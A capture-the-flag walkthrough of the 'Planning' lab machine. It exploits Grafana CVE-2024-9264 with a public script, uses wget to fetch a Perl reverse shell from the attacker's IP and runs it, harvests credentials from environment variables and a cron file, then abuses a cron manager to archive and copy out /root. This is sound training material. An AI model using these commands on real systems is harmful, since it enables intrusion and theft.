
Planning
10.10.11.68 (planning.htb)
We are provided these credentials: admin:0D5oT70Fq13EvB5r
Enumeration
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 9.6p1 Ubuntu 3ubuntu13.11 (Ubuntu Linux; protocol 2.0)
|_banner: SSH-2.0-OpenSSH_9.6p1 Ubuntu-3ubuntu13.11
80/tcp open  http    nginx 1.24.0 (Ubuntu)
|_http-server-header: nginx/1.24.0 (Ubuntu)
Looking around the website it seems like there's a possible XSS in the course enrollment phone number as well a potential SQL Injection inside the course search feature, though both don't seem to lead to anything.
Instead, I tried to find hidden sub-directories and vhosts:
Found: grafana.planning.htb Status: 302 [Size: 29] [--> /login]
We can authenticate with the credentials provided to us in the original scope for the user admin. Looking at the version of Grafana, we see that it's Grafana v11.0.0 (83b9528bce)
For this version we see a potential RCE that requires duckdb to be enabled:
-> CVE-2024-9264
-> Public exploit
User
Let's test the public exploit:
python3 CVE-2024-9264.py http://grafana.planning.htb/ -u admin -p 0D5oT70Fq13EvB5r
[+] Logged in as admin:0D5oT70Fq13EvB5r
[+] Reading file: /etc/passwd
[+] Successfully ran duckdb query:
[+] SELECT content FROM read_blob('/etc/passwd'):
root:x:0:0:root:/root:/bin/bash
...
grafana:x:472:0::/home/grafana:/usr/sbin/nologin
It would be great to get a reverse shell, I tried all the classics and none seem to work. After some more recon I found that wget and perl are installed, so I created a Perl script from revshells.com
Set it up with python -m http.server 80 to upload to the machine:
python3 CVE-2024-9264.py http://grafana.planning.htb/ -u admin -p 0D5oT70Fq13EvB5r -c 'wget http://10.10.14.92/foo.pl -O /tmp/foo.pl'
Then run it with:
nc -lvnp 9001
python3 CVE-2024-9264.py http://grafana.planning.htb/ -u admin -p 0D5oT70Fq13EvB5r -c 'perl /tmp/foo.pl'
We get a shell, looking around, we are root and there's /.dockerenv.
I for credentials in the environment variables:
env
GF_SECURITY_ADMIN_PASSWORD=RioTecRANDEntANT!
GF_SECURITY_ADMIN_USER=enzo
enzo:RioTecRANDEntANT!
Let's try to ssh:
ssh enzo@planning.htb
ls
# user.txt
cat user.txt
# <redacted1>
Root
Now let's try to do some more enumeration and learn about our environment. I found a file named crontab.db, let's copy it over:
scp enzo@10.10.11.68:/opt/crontabs/crontab.db .
{
    "name": "Grafana backup",
    "command": "/usr/bin/docker save root_grafana -o /var/backups/grafana.tar && /usr/bin/gzip /var/backups/grafana.tar && zip -P P4ssw0rdS0pRi0T3c /var/backups/grafana.tar.gz.zip /var/backups/grafana.tar.gz && rm /var/backups/grafana.tar.gz",
    "schedule": "@daily",
    "stopped": false,
    "timestamp": "Fri Feb 28 2025 20:36:23 GMT+0000          (Coordinated Universal Time)",
    "logging": "false",
    "mailing": {},
    "created": 1740774983276,
    "saved": false,
    "_id": "GTI22PpoJNtRKg0W"
}
{
    "name": "Cleanup",
    "command": "/root/scripts/cleanup.sh",
    "schedule": "* * * * *",
    "stopped": false,
    "timestamp": "Sat Mar 01   2025 17:15:09 GMT+0000 (Coordinated Universal Time)",
    "logging": "false",
    "mailing": {},
    "created": 1740849309992,
    "saved": false,
    "_id": "gNIRXh1WIc9K7BYX"
}
In the "Grafana backup" step we have an interesting command, let's break it down:
/usr/bin/docker save root_grafana -o /var/backups/grafana.tar \
    && /usr/bin/gzip /var/backups/grafana.tar \
    && zip -P P4ssw0rdS0pRi0T3c \
           /var/backups/grafana.tar.gz.zip \
           /var/backups/grafana.tar.gz \
    && rm /var/backups/grafana.tar.gz
Essentially, it stores a password protected archive of the current root_grafana docker image, in /var/backups/grafana.tar.gz.zip
After looking at the local ports I found new local services running:
netstat -lntu
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State
tcp        0      0 127.0.0.1:3306          0.0.0.0:*               LISTEN
tcp        0      0 0.0.0.0:80              0.0.0.0:*               LISTEN
tcp        0      0 127.0.0.1:33060         0.0.0.0:*               LISTEN
tcp        0      0 127.0.0.1:35587         0.0.0.0:*               LISTEN
tcp        0      0 127.0.0.1:8000          0.0.0.0:*               LISTEN
tcp        0      0 127.0.0.1:3000          0.0.0.0:*               LISTEN
Let's look at :8000:
ssh -L 8000:127.0.0.1:8000 enzo@planning.htb
We have a website with basic auth enabled, let's try some credentials we have. I managed to get the Grafana archive password to work with root: root:P4ssw0rdS0pRi0T3c
We are now able to modify the cron scripts we saw in the crontab.db and manage them, let's try to exfiltrate the /root directory:

Let's force the script to "Run now" and we can see our archive! Let's exfiltrate it.
scp enzo@10.10.11.68:/tmp/foo.tar.gz .
tar -xzvf foo.tar.gz
ls
# root.txt  scripts
cat root.txt
# <redacted2>